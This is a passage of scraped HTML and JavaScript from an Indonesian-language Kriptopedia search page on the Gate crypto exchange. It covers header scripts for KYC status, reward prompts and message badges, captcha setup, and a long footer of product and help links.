      url: '/api/web/v1/usercenter/get_kyc_status',
      type: 'get',
      success: function (res) {
        if (res.code === 0 && res.data?.kyc_status !== undefined) {
          const kycStatus = res.data.kyc_status;
          // const $kycContainer = $('#kyc-status-container');
          const $kycContainer = $('.header-kyc-status-father');
          if (kycStatus === -1) {
            $kycContainer.hide();
          } else if (kycStatus === 0) {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-warning)">
                        <use href="#CEXcirclefilledwarning"></use>
                      </svg>`);
          } else if(kycStatus === 1){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-success)">
                        <use href="#CEXcirclefilledsuccess"></use>
                      </svg>`);
          } else if(kycStatus === 2){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-icon-icon-quaternary)">
                        <use href="#CEXcirclefilledprogress"></use>
                      </svg>`);
          } else {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-error)">
                        <use href="#CEXcirclefillederror"></use>
                      </svg>`);
          } 
        }
      }
    });
  // ====== 新手奖励引导 start ======
  // 非H5页面 或 不存在新手奖励引导元素 则不展示
  if (!is_phone || !$('.drawer-rewards-card').length) {
    return
  }
  // 调用新手奖励引导接口
  $.ajax({
    url: '/api/web/v1/welfare/newbiePrizeGuide',
    type: 'get',
    success: function (res) {
      const { code, data } = res || {}
      if (code === 0 && data?.prize_num) {
        // 如果存在prize_num，则显示新手奖励引导
        const prizeNum = data.prize_num
        if (!prizeNum) return false
        // const isDark = $.cookie('dark')
        // const newbieGuideHtml = `
        //   <div class="drawer-rewards-card-left">
        //     <div class="drawer-rewards-card-title">
        //       ${lang_string('header.promotions.giveaways.title')}
        //     </div>
        //     <div class="drawer-rewards-card-description">
        //       ${lang_string('sa.banner.subtitle')}
        //     </div>
        //   </div>
        //   <div class="drawer-rewards-card-right">
        //     <img src="${isDark ? 'https://gimg2.staticimgs.com/header/1745757367277518225-20250427-203526.webp' : 'https://gimg2.staticimgs.com/header/174574337128750369-20250427-164101.webp'}" alt="福利中心" />
        //   </div>
        // `
        // // 将新手奖励引导添加到容器中
        // $('.drawer-rewards-card').html(newbieGuideHtml).show()
        if (!is_login) {
          $('#header-signup-btn').html(lang_string('header.win.rewards', { num: prizeNum }))
        }
      }
      },
      error: function (err) {
        console.error('获取新手奖励引导失败:', err)
      }
    })
    // ====== 新手奖励引导 end ======
  })


   // ====== 是否显示消息提示小红点 start ======
    
    $(function(){
      /**
       * 是否展示红点
       * 文档：https://gtglobal.jp.larksuite.com/docx/IwvQdKrsboNanJx6i2RjwRWrpm8
       * @returns {Promise<boolean>} 是否展示
       */
     function fetchShowRedDot() {
      return $.ajax({
        url: '/apiw/v2/herald/msg/unread/num',
        type: 'get',
        dataType: 'json',
      }).then(function (res) {
        try {
          var data = (res && res.data) || {}
          var unreadNum = 0
          if (data && typeof data === 'object') {
            Object.keys(data).forEach(function (key) {
              unreadNum += Number(data[key]) || 0
            })
          }
          return unreadNum > 0
        } catch (e) {
          console.warn(e)
          return false
        }
      }).catch(function (err) {
        console.warn(err)
        return false
      })
    }
    
    
    function renderRedDot(){
      if(!window.is_login) return false;
      fetchShowRedDot().then((isShow)=>{
        if(isShow){
          $('.web-reminder-red-dot').show()
          $('.web-reminder-red-dot-h5').show()
        }else{
          $('.web-reminder-red-dot').hide()
          $('.web-reminder-red-dot-h5').hide()
        }
      })
    }

      // 根据接口返回决定是否渲染红点
      // 初始渲染1次，然后后续页面获得焦点时重新做判断
      renderRedDot()
      // 用户切换浏览器tab
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'visible') {
          renderRedDot()
        }
      });
      // 窗口获得焦点
      $(window).on('focus', function () {
        renderRedDot()
      });
    })
  // ====== 是否显示消息提示小红点 end ======
</script>
                                                                        <!-- header_operation end -->
    </div>

      </header>
      <!-- 需要集成滑块验证时打开 -->
<!-- <div id="gate-captcha"></div> -->

<!-- 目前动态加载所需sdk，暂时不需要静态引入 -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/captcha/libs/const-id.js"></script> -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/dx-captcha/index.js"></script> -->

<script>
    // var gate_captcha_risk_host = 'https://did.didhelper.biz/udid/c1';
    var gate_captcha_risk_appid = '9b80925bfaf5af862fba0b45963fa7c0';
    var gate_captcga_uid = '';
</script>
<script src="/cdn/fe/static/gateCaptcha/const-id.20240430.js"></script>
<script src="/js/gateCaptcha/gateCaptchaInit.js?v=1749203668"></script>
  
  <!-- 盘前交易延伸面板js -->
  <script defer src="/js/header_extra_panel.js?v=1768463600"></script>
    <!-- 期权延伸面板js -->
  <script defer src="/js/header_option_panel.js?v=1768463600"></script>
  <!-- 创新区延伸面板js 21166842需求下掉-->
  <!-- <script defer src="/js/header_pilot_panel.js?v=1768463600"></script> -->
  <!-- Alpha延伸面板js -->
  <script defer src="/js/header_alpha_panel.js?v=1768463600"></script>
  <script src="/js/app_download_guide_component.js?v=1763083921" defer></script>

<body>
     
      <style>
        .n-con{
          padding: 10px 0 10px !important;
        }
        .article-wiki-search .search-header .search-ipt-box button::before{
          left: 32px;
        }
      </style>
      <main class="article-wiki-search dark">
        <header class="search-header">
                    <div>
                            <a class="search-log" href="/bitwiki">
                  Kriptopedia                  <svg class="icon" aria-hidden="true"><use xlink:href="#gt_bitwiki_logo"></use></svg>
                </a>
                          <div class="search-ipt-box">
                <input placeholder="Cari di Kriptopedia" type="text" id="search_ipt" value="" onkeyup="search(event)" maxlength="20"/>
                <button onclick="search(event)">Cari</button>
              </div>
          </div>
        </header>
        <article class="search-content">
          <div class="loading-box">
            <span>Memuat...</span>
          </div>
          <section class="result-list">
            <ul class="list-con" id="result_list">
              <li class="no-result"><img src="/images/bit_wiki/no_search.svg" alt="Tidak ada data"></li>
            </ul>
          </section>
          <section class="side-bar">
                        <section class="search-history">
              <header class="title">
                <h1>Riwayat pencarian</h1>
                <button onclick="removeStore('search-his')">Hapus semua</button>
              </header>
              <ul class="history-list list-content" id="his_list">
                <li></li>
              </ul>
            </section>
            <section class="hot-words">
                <header class="title">
                  <h1>Hit Terbaru</h1>
                </header>
                <ul class="words-list list-content" id="hot_words">
                  <li style="background: transparent;">Tidak Ada</li>
                </ul>
            </section>
          </section>
        </article>
        <footer class="limit-box">
          <div class="arrow-box" id="arrow_left">
            <i class="arrow" style="transform: rotate(-135deg)"></i>
            Sebelumnya          </div>
          <ul class="limit-list" id="limit_list"></ul>
          <div class="arrow-box" id="arrow_right">
            Berikutnya            <i class="arrow" style="transform: rotate(45deg)"></i>
          </div>
        </footer>
      </main>
  
    <script src='/js/swap/pubsub.js'></script>
<script src="/js/usercenter/kyc/release/subsite/gmt_script.min.js?v=1744368282" defer></script>
<link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">

<footer id="footer-view" class="theme-color-v5 footer-view  ">
  <!-- WEB 展示此内容 -->
  <div class="footer-container">
          <section id="footerMain" class="flex footer-main-box footer--flex--layout">
        <div class="footer--flex--download">
          <div class="footer--flex-download-title">Berdagang Di Mana Saja, Kapan Saja</div>
          <div class="qr-box">
            <div class="img-box">
              <img src="https://gimg2.staticimgs.com/download/footer202507111057311507385709.webp" alt="" />
            </div>
          </div>
          <span class="footer--flex-download-span">Pindai untuk mengunduh aplikasi Gate</span>
          <div class="footer--flex-download-title">Komunitas</div>
                      <ul class="footer-comity-icon h24"></ul>
                    <div id="languageBox">
            <div id="langOption" class="flex">
              <span id="langInput">
                                                                                                                                                                                                                                                                                                                  Bahasa Indonesia                                                                                                                                                                      </span>

              <svg class="iconpark-icon menu-icon up-down"><use href="#CEXchevrondown"></use></svg>

              <ul id="langListBottom" class="flex opr-list">
                                  <li class="" data-lt="cn">简体中文</li>
                                  <li class="" data-lt="en">English</li>
                                  <li class="" data-lt="vn">Tiếng Việt</li>
                                  <li class="" data-lt="tw">繁體中文</li>
                                  <li class="" data-lt="es">Español</li>
                                  <li class="" data-lt="ru">Русский</li>
                                  <li class="" data-lt="fr">Français (Afrique)</li>
                                  <li class="" data-lt="pt">Português (Portugal)</li>
                                  <li class="active" data-lt="id">Bahasa Indonesia</li>
                                  <li class="" data-lt="ja">日本語</li>
                                  <li class="" data-lt="ar">بالعربية</li>
                                  <li class="" data-lt="uk">Українська</li>
                                  <li class="" data-lt="br">Português (Brasil)</li>
                              </ul>
            </div>
          </div>
        </div>
        <div class="footer--flex--main column-4">
          <dl class="">
            <dt>Tentang</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/id/about_us"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"aboutus"}'
                    >
                      Tentang Kami                    </a>
                  </li>
                  <li>
                    <a
                      href="/id/page/careers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"careers"}'
                    >
                      Karier                    </a>
                  </li>
                                <!-- 新闻中心 -->
                <li>
                  <a href="/id/newsroom" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"newsroom"}'>
                    Ruang berita                  </a>
                </li>

                <li>
                  <a href="/id/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"red_bull"}'>
                    Sponsor of Oracle Red Bull Racing                  </a>
                </li>
                <li>
                  <a href="/id/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"milan_partner"}'>
                    Mitra Resmi Lengan Jersey FC Inter                  </a>
                </li>

                  <li>
                    <a
                      href="/id/user-agreement"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"useragreement"}'
                    >
                      Perjanjian Pengguna                    </a>
                  </li>
                  <!-- 风险提示 -->
                  <li>
                    <a
                      href="/id/risk-disclosure"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"risk_warning"}'
                    >
                      Peringatan Risiko                    </a>
                  </li>
                                                                        <li>
                  <a
                    href="/id/privacy-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"privacypolicy"}'
                  >
                    Kebijakan Privasi                  </a>
                </li>
                <li>
                  <a
                    href="/id/cookie-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cookiepolicy"}'
                  >
                    Kebijakan Cookie                  </a>
                </li>
                                  
                  <li>
                    <a
                      href="/id/media-kit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"mediakit"}'
                    >
                      Kit Media                    </a>
                  </li>
                  <li>
                    <a
                      href="/id/proof_of_reserves"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"100%proof"}'
                    >
                      Proof of Reserves                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/gategroup/legal/licenses"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"licenses"}'
                    >
                      Lisensi                    </a>
                  </li>
                                  
                  <li>
                    <a
                      href="/id/security"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"security"}'
                    >
                      Keamanan                    </a>
                  </li>

                  
                                  <li>
                    <a
                      href="/id/gt"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gtuserprivileges"}'
                    >GateToken (GT)</a>
                  </li>
                 

                 
                  <li>
                    <a
                      href="/id/gusd"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gusd"}'
                    >GUSD</a>
                  </li>
                                
                                  <li>
                    <a
                      href="https://gatechain.io/"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatechain"}'
                    >
                      Gate Chain
                    </a>
                  </li>
                  <li>
                    <a
                      href="/id/event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"events"}'
                    >
                      Acara Gate                    </a>
                  </li>
                 

                <li>
                  <a 
                    href="/id/legal/law-enforcement" 
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"lawenforcement"}'>
                    Pelaksanaan hukum                  </a>
                </li>
                <li>
                  <a
                    href="/id/global-conferences"
                    target="_blank"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"summits"}'
                  >
                    Summit                  </a>
                </li>
                                  <li>
                    <a
                      href="/id/ventures"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateventures"}'
                    >
                      Gate Ventures
                    </a>
                  </li>
                              </ul>
            </dd>
          </dl>
                    <dl class="">
            <dt>Produk</dt>
            <dd>
              <ul>
                                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"express"}'
                    >
                      Beli Kripto                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/id/buy-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_btc"}'
                          >Beli Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/id/buy-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_eth"}'
                          >Beli Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/id/buy-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_xrp"}'
                          >Beli Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/id/buy-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_sol"}'
                          >Beli Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/id/buy-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_pi"}'
                          >Beli Pi Network (PI)                        </a>
                      </li>

                      <li>
                        <a href="/id/sell-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_btc"}'
                          >Jual Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/id/sell-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_eth"}'
                          >Jual Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/id/sell-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_xrp"}'
                          >Jual Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/id/sell-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_sol"}'
                          >Jual Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/id/sell-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_pi"}'
                          >Jual Pi Network (PI)                        </a>
                      </li>
                    </ul>
                  </li>
                
                                  <li>
                    <a
                      href="/id/p2p-express/buy/USD-USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/convert"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      Perdagangan Konversi & Blok                    </a>
                  </li>
                
                                  <li>
                    <a
                      href="/id/trade/BTC_USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"trade"}'
                    >
                      Perdagangan Spot                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/id/futures_center"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"perpetualfutures"}'
                    >
                      Perdagangan Futures                    </a>
                  </li>
                                 
                  <li>
                    <a
                      href="/id/tokenized-stocks"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"tokenized_stocks"}'
                    >Saham</a>
                  </li>
                                <li>
                  <a
                    href="/id/alpha"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"alpha"}'
                  >
                    Alpha
                  </a>
                </li>
                                  <li>
                    <a
                      href="/id/trade/BTC_USDT?tab=isolated_margin"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"margin_trading_standard"}'
                    >
                      Perdagangan Margin                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/etf"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"leveragedtokens"}'
                    >
                      Token Leverage                    </a>
                  </li>
                
                                                      <li>
                      <a
                        href="/id/nft"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"nft"}'
                      >
                        NFT                      </a>
                    </li>
                                    
                                  <li>
                    <a
                      href="/id/gatepay"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatepay"}'
                    >
                      Gate Pay
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/id/mini-app"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"miniapp"}'
                    >
                      Gate Life
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/id/gift-card"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"giftcard"}'
                    >
                      Kartu Hadiah                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/otc"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateotc"}'
                    >
                      Gate OTC
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/id/charity"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatecharity"}'
                    >
                      Gate Charity
                    </a>
                  </li>
                  
  
                                  <li>
                    <a
                      href="/id/shop"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_shop"}'
                    >
                      Gate Shop</a>
                  </li>
                                                  <li>
                    <a
                      href="/id/web3"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_wallet"}'
                    >
                      Web3
                    </a>
                  </li>
                
                <li>
                  <a
                    href="/id/perp-dex"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"perp_dex"}'
                  >
                    Gate Perp DEX                  </a>
                </li>

                                  <li>
                    <a
                      href="/id/gate-vault"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"vault"}'
                    >
                      Gate Vault                    </a>
                  </li>
                                </ul>
              </dd>
            </dl>
                    <dl class="">
            <dt>Layanan</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/id/vip"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPBenefits"}'
                    >
                      Keuntungan VIP                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/institution"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPServices"}'
                    >
                      Institusi                    </a>
                  </li>
                                <li>
                  <a
                    href="/id/suggestions-feedback"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"userfeedback"}'
                  >
                    Umpan Balik Pengguna                  </a>
                </li>
                                  <li>
                    <a
                      href="/id/announcements"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"announcement"}'
                    >
                      Pengumuman                    </a>
                  </li>
                                <li>
                  <a
                    href="/id/fee"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"fees"}'
                  >
                    Biaya                  </a>
                </li>
                                  <li>
                    <a
                      href="/id/help"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"helpcenter"}'
                    >
                      Bantuan                    </a>
                  </li>
                                <li>
                  <a
                  href="https://support.gate.com/hc/en-001/requests/new"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"submitarequest"}'
                  >
                    Kirim Permintaan                  </a>
                </li>
                                  <li>
                    <a
                      href="/id/listing"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"listing"}'
                    >
                      Listing                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/id/security-audit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"smartcontractsecurity"}'
                    >
                      Keamanan Smart Contract                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/id/developers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"developersapi"}'
                    >
                      Pengembang                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/id/officialverify"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"verificationsearch"}'
                    >
                      Pencarian Verifikasi                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/id/p2p/merchant"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"p2pmerchant"}'
                    >
                      Pengajuan Permohonan Merchant P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/referral/affiliate"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"affiliate_program"}'
                    >
                      Program Afiliasi                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/id/upcoming-event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"future_events"}'
                    >
                      Kalender Kripto                    </a>
                  </li>
                                <li>
                  <a
                    href="/id/crosschain"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"crosschain"}'
                  >
                    Solusi Cross-Chain                  </a>
                </li>
              </ul>
            </dd>
          </dl>
          
                      <dl class="">
              <!-- 学院 -->
              <dt>Learn</dt>
              <dd>
                <ul>
                                      <li>
                      <a
                        href="/id/learn"
                        target="_blank"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"gate learn"}'
                      >
                        Gate Learn                      </a>
                    </li>
                    
                  <li>
                    <a
                      href="/id/learn/course"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptocourese"}'
                    >
                      Kursus Kripto                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/id/learn/glossary"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoglossary"}'
                    >
                      Glosarium Kripto                    </a>
                  </li>
                                      <li>
                      <a
                        href="/id/price"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptocurrencyprices"}'
                      >
                        Harga Mata Uang Kripto                      </a>
                    </li>
                                    <li>
                    <a
                      href="/id/bigdata"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bigdata"}'
                    >
                      Big Data</a>
                  </li>
  
                  <li>
                    <a
                      href="/id/explore/bitcoin-halving-countdown"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bitcoinhalving"}'
                    >
                      Bitcoin Halving                    </a>
                  </li>

                  <li>
                    <a
                      href="/id/explore/eth-upgrade"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"eth_upgrade"}'
                    >
                      Peningkatan Ethereum (ETH)                    </a>
                  </li>

                  <!-- 加密货币价格 -->
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoprices"}'
                    >
                      Harga Kripto                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/id/price/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtprices"}'
                        >Harga GT                      </a>
                      </li>
                      <li>
                        <a href="/id/price/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinprices"}'
                        >Harga Bitcoin</a>
                      </li>
                      <li>
                        <a href="/id/price/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumprices"}'
                        >Harga Ethereum</a>
                      </li>
                      <li>
                        <a href="/id/price/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinprices"}'
                        >Harga DogeCoin</a>
                      </li>
                      <li>
                        <a href="/id/price/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrpprices"}'
                        >Harga XRP</a>
                      </li>
                      <li>
                        <a href="/id/price/solana-sol"
                          data-click-event="home_footer_button_click"
                         data-collect-params='{"button_name":"solanaprices"}'
                        >Harga Solana</a>
                      </li>
                      <li>
                        <a href="/id/price/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanoprices"}'
                        >Harga Cardano</a>
                      </li>
                      <li>
                        <a href="/id/price"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"othercryptoprices"}'
                        >Harga Kripto Lainnya</a>
                      </li>
                    </ul>
                  </li>

                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"how to buy crypto"}'
                    >
                      Bagaimana Cara Membeli Kripto?                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/id/how-to-buy/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buygt"}'
                        >Beli GT</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buybitcoin"}'
                        >Beli Bitcoin</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyethereum"}'
                        >Beli Ethereum</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/tether-usdt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyusdt"}'
                        >Beli Tether</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buydogecoin"}'
                        >Beli DogeCoin</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyxrp"}'
                        >Beli XRP</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buysolana"}'
                        >Beli Solana</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buycardano"}'
                        >Beli Cardano</a>
                      </li>
                      <li>
                        <a 
                          href="/id/how-to-buy"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyothercryptocurrencies"}'
                        >Beli Mata Uang Kripto Lainnya</a>
                      </li>
                    </ul>
                  </li>
  
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptopriceprediction"}'
                    >
                      Prediksi Harga Kripto                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/id/price-prediction/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtpriceprediction"}'
                        >GT Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinpriceprediction"}'
                        >Bitcoin Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumpriceprediction"}'
                        >Ethereum Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinpriceprediction"}'
                        >DogeCoin Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrppriceprediction"}'
                        >XRP Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"solanapriceprediction"}'
                        >Solana Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanopriceprediction"}'
                        >Cardano Prediksi Harga</a>
                      </li>
                      <li>
                        <a 
                          href="/id/price-prediction"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"morecryptopriceprediction"}'
                        >Prediksi Harga Kripto Lainnya</a>
                      </li>
                    </ul>
                  </li>
                                      <li>
                      <div 
                        class="footer-folder-title"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptofiatconverter"}'
                      >
                        Konverter Kripto ke Fiat                        <svg><use href="#sanjiao-mianxing-8px" /></svg>
                      </div>
                      <ul class="footer-folder-list">
                        <li>
                          <a 
                            href="/id/price/gate-gt/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"gatetokenconverter"}'
                          >GT tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/price/bitcoin-btc/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"bitcoinconverter"}'
                          >BTC tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/price/ethereum-eth/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"ethereumconverter"}'
                          >ETH tukar ke USD</a>
                        </li>
                        <li>
                          <a 
